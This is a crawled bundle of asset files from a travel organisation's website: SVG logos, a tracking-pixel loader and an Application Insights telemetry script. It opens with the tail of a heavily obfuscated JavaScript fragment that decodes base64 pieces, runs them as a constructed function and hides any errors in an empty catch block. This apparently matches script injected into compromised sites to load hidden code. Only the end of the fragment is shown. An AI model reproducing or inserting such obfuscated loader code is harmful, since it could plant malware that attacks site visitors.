Hg3NF0sWzB4Myww'+'eDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2M'+'V0pKSYmZFtIKDB4MTIxLCcjUDg1JyldKG'+'0saltIKDB4MzM4LCdzQjFdJykrJ2NlJ10'+'oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x4381417.slice(_0x4381417.indexOf("{") + 1, _0x4381417.lastIndexOf("}"))})())),d[V(0x688,'hGh6')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg
body_size: 1943
content:
<svg width="273" height="34" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m34 34-17.002-8.022L0 34V0h34v34Z" fill="#C32032"/><path d="M7.082 12.504c1.521-.56 2.26-.716 3.434-.716 3.249 0 5.533 1.792 5.533 4.365 0 1.375-.66 2.631-1.81 3.47-1.008.74-2.324 1.095-4.07 1.095-3.312 0-5.656-1.375-5.656-3.328 0-1.038.866-1.792 2.055-1.792 1.071 0 1.83.597 1.83 1.436 0 .498-.269.977-.7 1.214-.245.161-.616.238-1.193.26 1.09.64 1.83.84 3.003.84 2.261 0 3.538-1.115 3.538-3.091 0-1.854-1.297-3.01-3.395-3.01-1.214 0-1.933.298-3.024 1.256l-1.501-.062.68-6.418c2.098.517 2.96.64 4.793.64 1.834 0 2.652-.12 4.75-.617-.576 1.336-1.07 1.873-2.157 2.27-.988.38-2.138.56-3.478.56-.66 0-1.253-.038-2.47-.2l-.166 1.835.004-.007Zm22.704 1.853c0 3.746-2.593 6.358-6.315 6.358-3.723 0-6.335-2.593-6.335-6.457C17.136 10.612 19.768 8 23.47 8s6.315 2.612 6.315 6.357Zm-9.48.043c0 3.308.987 4.783 3.165 4.783 2.177 0 3.145-1.517 3.145-4.822s-.988-4.821-3.145-4.821c-2.158 0-3.166 1.516-3.166 4.863V14.4Z" fill="#fff"/><path d="M64.303 19.55c0 1.845-.304 2.505-1.039 2.505-.52 0-1.254-.495-1.254-3.818 0-2.438-.734-3.88-3.947-4.283v-.06c3.087-.282 5.75-1.846 5.75-5.072 0-3.409-2.078-5.193-6.515-5.193H44v2.316h2.144c.95 0 1.254.311 1.254 1.124v13.856c0 .813-.305 1.124-1.254 1.124H44v2.316h11.16v-2.316h-2.233c-.95 0-1.254-.311-1.254-1.124v-6.293h1.804c3.577 0 4.681 1.1 4.681 6.104 0 2.566.92 4.252 3.947 4.252 2.538 0 4.222-1.436 4.222-5.444v-.965H64.31v.965l-.006.006Zm-9.023-7.227h-3.607V5.878h3.918c2.693 0 3.947 1.093 3.947 3.036 0 2.315-.95 3.409-4.252 3.409h-.006Zm21.718-7.399c-6.055 0-10.074 4.369-10.074 10.05 0 5.682 4.02 10.02 10.074 10.02 6.055 0 10.074-4.338 10.074-10.02 0-5.681-4.025-10.05-10.074-10.05Zm.084 17.84c-4.49 0-5.774-3.709-5.774-7.796s1.283-7.82 5.69-7.82 5.691 3.74 5.691 7.82c0 4.081-1.2 7.796-5.607 7.796ZM116.44 5.499h-11.131v2.114h1.786c.639 0 1.2.226 1.2.971V21.34c0 .746-.556.972-1.2.972h-.377c-1.481 0-2.424-.202-2.932-1.546L98.209 5.493h-3.905l-5.327 15.273c-.478 1.344-1.45 1.546-2.932 1.546v2.114h8.706v-2.114h-2.179c-.532 0-.896-.116-.896-.513 0-.257.054-.428.114-.6l.92-2.852h6.335l.92 2.853c.053.171.113.434.113.684 0 .287-.22.428-.866.428H97.01v2.114h19.431c5.607 0 9.321-3.226 9.321-9.476 0-6.25-3.714-9.451-9.321-9.451ZM93.521 16.233l2.234-6.88h.053l2.43 6.88h-4.717Zm22.113 6.079H112.2V7.606h3.708c2.956 0 5.47 1.711 5.47 7.338s-2.514 7.362-5.75 7.362l.006.006Zm19.664-13.838c0-2.065 1.164-2.816 4.007-2.816 3.636 0 5.565 2.443 6.3 5.852h2.203V3.623h-1.773l-1.01 1.564C143.497 4.094 141.538 3 139.215 3c-3.702 0-7.584 1.876-7.584 6.287 0 8.95 13.639 4.912 13.639 10.263 0 1.503-1.284 2.786-3.977 2.786-4.341 0-6.849-2.254-7.279-6.445h-2.263v8.48h2.078l.675-1.845c1.773 1.472 4.066 2.474 6.359 2.474 4.282 0 8.074-1.625 8.074-6.604 0-8.73-13.639-5.224-13.639-9.916v-.006Zm24.841 14.064c-4.138 0-5.291-3.91-5.291-7.594s1.063-7.564 5.291-7.564c3.452 0 5.058 2.542 5.434 5.652h2.126v-7.82h-2.042l-.544 1.796c-1.266-1.198-3.362-2.084-5.231-2.084-5.977 0-9.548 4.393-9.548 9.763 0 6.08 3.165 10.307 9.202 10.307 5.034 0 7.906-2.798 8.253-7.765h-2.473c-.316 3.024-1.898 5.309-5.177 5.309Zm21.068-14.931h2.119c.866 0 1.147.287 1.147 1.026v5.052h-8.175V8.64c0-.74.281-1.026 1.146-1.026h2.12V5.499h-10.157v2.114h1.839c.866 0 1.141.287 1.141 1.026v12.646c0 .746-.275 1.027-1.141 1.027h-1.839v2.114h10.157v-2.114h-2.12c-.865 0-1.146-.287-1.146-1.027v-5.48h8.175v5.48c0 .746-.281 1.027-1.147 1.027h-2.119v2.114h10.157v-2.114h-1.839c-.866 0-1.147-.287-1.147-1.027V8.64c0-.74.281-1.026 1.147-1.026h1.839V5.499h-10.157v2.114-.007Zm20.195-2.683c-6.055 0-9.954 4.369-9.954 10.05 0 5.682 4.018 10.02 10.073 10.02 6.056 0 10.068-4.338 10.068-10.02 0-5.681-4.132-10.05-10.187-10.05Zm.203 17.84c-4.49 0-5.774-3.709-5.774-7.796s1.284-7.82 5.69-7.82c4.407 0 5.691 3.74 5.691 7.82 0 4.081-1.2 7.796-5.607 7.796Zm64.605-3.629v.886c0 1.686-.28 2.285-.949 2.285-.472 0-1.141-.459-1.141-3.483 0-2.223-.668-3.537-3.6-3.91v-.06c2.818-.257 5.243-1.687 5.243-4.626 0-3.11-1.899-4.74-5.942-4.74h-12.14V7.6h1.953c.865 0 1.146.288 1.146 1.027v12.658c0 .746-.275 1.027-1.146 1.027h-.394c-1.475 0-2.425-.202-2.927-1.546l-5.577-15.273h-3.905l-5.327 15.273c-.454 1.29-1.373 1.521-2.753 1.54v-6.018h-2.066c-.251 4.423-.949 6.048-3.827 6.048h-4.121V8.896c0-.996.418-1.283 1.648-1.283h1.565V5.499h-10.211v2.114h1.618c1.117 0 1.481.372 1.481 1.228v12.212c0 .972-.532 1.259-1.314 1.259h-1.785v2.114h25.54v-2.114h-2.174c-.525 0-.89-.116-.89-.513 0-.257.054-.428.108-.6l.919-2.852h6.336l.92 2.853c.059.171.113.434.113.684 0 .287-.227.428-.872.428h-2.203v2.114h18.332v-2.114h-2.036c-.866 0-1.147-.287-1.147-1.027V15.55h1.649c3.266 0 4.269 1.002 4.269 5.565 0 2.34.836 3.886 3.601 3.886 2.311 0 3.846-1.314 3.846-4.967v-.886h-1.84v-.012Zm-30.161-2.908 2.233-6.88h.054l2.424 6.88h-4.717.006Zm21.933-2.798h-3.291V7.552h3.571c2.455 0 3.601.995 3.601 2.767 0 2.114-.866 3.116-3.881 3.116v-.006Zm13.244-9.965c.98 0 1.774.813 1.774 1.815s-.794 1.814-1.774 1.814c-.979 0-1.773-.812-1.773-1.814s.794-1.815 1.773-1.815Zm0 3.33c.83 0 1.457-.672 1.457-1.521 0-.85-.627-1.522-1.457-1.522-.83 0-1.457.672-1.457 1.522 0 .849.627 1.52 1.457 1.52Zm-.37-.458h-.286v-2.06h.77c.466 0 .699.19.699.581 0 .391-.233.526-.52.562l.573.917h-.316l-.544-.91h-.37v.91h-.006Zm.358-1.149c.275 0 .538-.018.538-.348 0-.275-.233-.33-.46-.33h-.436v.672h.358v.006Z" fill="#05213F"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F%3Fintergen%3Dfalse%26tags%3DCrafts%25257CPainting%25257CRetreats%26page%3D1&sessionid=204ab419fa810f2e5b253eae32365248&v=1764419478158&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 313
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_content/BlazorApplicationInsights/JsInterop.js
body_size: 157
content:
window.blazorApplicationInsights = {
    addTelemetryInitializer: function (telemetryItem) {
        var telemetryInitializer = (envelope) => {
            if (telemetryItem.ver !== null) {
                envelope.ver = telemetryItem.ver;
            }
            if (telemetryItem.name !== null) {
                envelope.name = telemetryItem.name;
            }
            if (telemetryItem.time !== null) {
                envelope.time = telemetryItem.time;
            }
            if (telemetryItem.iKey !== null) {
                envelope.iKey = telemetryItem.iKey;
            }
            if (telemetryItem.ext !== null) {
                Object.assign(envelope.ext, telemetryItem.ext);
            }
            if (telemetryItem.tags !== null) {
                Object.assign(envelope.tags, telemetryItem.tags);
            }
            if (telemetryItem.data !== null) {
                Object.assign(envelope.data, telemetryItem.data);
            }
            if (telemetryItem.baseType !== null) {
                envelope.baseType = telemetryItem.baseType;
            }
            if (telemetryItem.baseData !== null) {
                Object.assign(envelope.baseData, telemetryItem.baseData);
            }
        }

        appInsights.addTelemetryInitializer(telemetryInitializer);
    },
    trackDependencyData: function (dependencyTelemetry) {
        if (dependencyTelemetry.startTime !== null) {
            dependencyTelemetry.startTime = new Date(dependencyTelemetry.startTime);
        }

        appInsights.trackDependencyData(dependencyTelemetry);
    },
    getContext: function () {
        if (appInsights.context !== undefined) {
            return appInsights.context
        }
    },
    cookieMgrSetCookiesEnabled: function (enabled) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().setEnabled(enabled);
        }
    },
    cookieMgrGetCookiesEnabled: function () {
        if (appInsights.getCookieMgr !== undefined) {
            return appInsights.getCookieMgr().isEnabled();
        } else {
            return false;
        }
    },
    cookieMgrSet: function (name, value, maxAgeSec, domain, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().set(name, value, maxAgeSec, domain, path);
        }
    },
    cookieMgrGet: function (name) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().get(name);
        }
    },
    cookieMgrDel: function (name, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().del(name, path);
        }
    },
    cookieMgrPurge: function (name, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().purge(name, path);
        }
    },
    cookieMgrUnload: function (isAsync) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().unload(isAsync);
        }
    },
};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo-white.svg
body_size: 1067
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="133 42 386 38" style="enable-background:new 133 42 386 38" xml:space="preserve"><defs><path id="a" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="b"><use xlink:href="#a" style="overflow:visible"/></clipPath><path d="M168.7 70c0 3-.5 4.1-1.7 4.1-.9 0-2.1-.8-2.1-6.2 0-4-1.2-6.4-6.6-7v-.1c5.2-.5 9.6-3 9.6-8.3 0-5.6-3.5-8.5-10.9-8.5h-22.3v3.8h3.6c1.6 0 2.1.5 2.1 1.8v22.7c0 1.3-.5 1.8-2.1 1.8h-3.6v3.8h18.7v-3.8h-3.7c-1.6 0-2.1-.5-2.1-1.8V62h3c6 0 7.8 1.8 7.8 10 0 4.2 1.5 7 6.6 7 4.2 0 7.1-2.4 7.1-8.9v-1.6h-3.4V70zm-15.1-11.8h-6V47.6h6.6c4.5 0 6.6 1.8 6.6 5-.1 3.8-1.7 5.6-7.2 5.6m36.3-12.1c-10.1 0-16.9 7.1-16.9 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-6.7-16.4-16.9-16.4m.2 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8M256 47h-18.6v3.5h3c1.1 0 2 .4 2 1.6V73c0 1.2-.9 1.6-2 1.6h-.6c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5L210 72c-.8 2.2-2.4 2.5-4.9 2.5V78h14.6v-3.5H216c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.4.7h-3.7V78H256c9.4 0 15.6-5.3 15.6-15.5 0-10.3-6.2-15.5-15.6-15.5m-38.4 17.6 3.7-11.3h.1l4.1 11.3h-7.9zm37 9.9h-5.7v-24h6.2c5 0 9.2 2.8 9.2 12s-4.2 12-9.7 12m33-22.6c0-3.4 1.9-4.6 6.7-4.6 6.1 0 9.3 4 10.6 9.6h3.7V44h-3l-1.7 2.6c-2.6-1.8-5.8-3.6-9.7-3.6-6.2 0-12.7 3.1-12.7 10.3 0 14.6 22.8 8 22.8 16.8 0 2.5-2.1 4.6-6.7 4.6-7.3 0-11.5-3.7-12.2-10.5h-3.8v13.9h3.5l1.1-3c3 2.4 6.8 4 10.7 4 7.2 0 13.5-2.7 13.5-10.8 0-14.5-22.8-8.7-22.8-16.4m41.6 23c-6.9 0-8.9-6.4-8.9-12.4 0-6.1 1.8-12.4 8.9-12.4 5.8 0 8.5 4.2 9.1 9.3h3.6V46.5h-3.4l-.9 2.9c-2.1-2-5.6-3.4-8.8-3.4-10 0-16 7.2-16 16 0 9.9 5.3 16.9 15.4 16.9 8.4 0 13.2-4.6 13.8-12.7h-4.1c-.6 5-3.2 8.7-8.7 8.7m35.3-24.4h3.6c1.4 0 1.9.5 1.9 1.7v8.3h-13.7v-8.3c0-1.2.5-1.7 1.9-1.7h3.6V47h-17v3.5h3.1c1.4 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-3.1V78h17v-3.5h-3.6c-1.4 0-1.9-.5-1.9-1.7v-9H370v9c0 1.2-.5 1.7-1.9 1.7h-3.6V78h17v-3.5h-3.1c-1.4 0-1.9-.5-1.9-1.7V52.2c0-1.2.5-1.7 1.9-1.7h3.1V47h-17v3.5zm33.8-4.4c-10.1 0-16.7 7.1-16.7 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-7-16.4-17.1-16.4m.3 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8m108.2-6v1.5c0 2.8-.5 3.7-1.6 3.7-.8 0-1.9-.7-1.9-5.7 0-3.6-1.1-5.8-6-6.4v-.1c4.7-.4 8.8-2.8 8.8-7.6 0-5.1-3.2-7.8-10-7.8h-20.3v3.5h3.3c1.5 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-.7c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5l-8.9 25c-.8 2.1-2.3 2.5-4.6 2.5v-9.9h-3.5c-.4 7.2-1.6 9.9-6.4 9.9h-6.9v-22c0-1.6.7-2.1 2.8-2.1h2.6V47h-17.1v3.5h2.7c1.9 0 2.5.6 2.5 2v20c0 1.6-.9 2.1-2.2 2.1h-3V78h42.8v-3.5h-3.6c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.5.7h-3.7V78h30.7v-3.5h-3.4c-1.4 0-1.9-.5-1.9-1.7v-9.4h2.8c5.5 0 7.1 1.6 7.1 9.1 0 3.8 1.4 6.4 6 6.4 3.9 0 6.4-2.1 6.4-8.1v-1.5h-3.1zm-50.5-4.7 3.7-11.3h.1l4.1 11.3h-7.9zM493 60h-5.5v-9.6h6c4.1 0 6 1.6 6 4.5 0 3.5-1.4 5.1-6.5 5.1" style="clip-path:url(#b);fill:#fff"/><defs><path id="c" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="d"><use xlink:href="#c" style="overflow:visible"/></clipPath><path d="M515.2 43.7c1.6 0 3 1.3 3 3s-1.3 3-3 3-3-1.3-3-3 1.4-3 3-3m0 5.4c1.4 0 2.4-1.1 2.4-2.5s-1-2.5-2.4-2.5-2.4 1.1-2.4 2.5 1 2.5 2.4 2.5m-.6-.7h-.5V45h1.3c.8 0 1.2.3 1.2 1 0 .6-.4.9-.9.9l1 1.5h-.5l-.9-1.5h-.6l-.1 1.5zm.6-1.9c.5 0 .9 0 .9-.6 0-.4-.4-.5-.8-.5h-.7v1.1h.6z" style="clip-path:url(#d);fill:#fff"/></svg>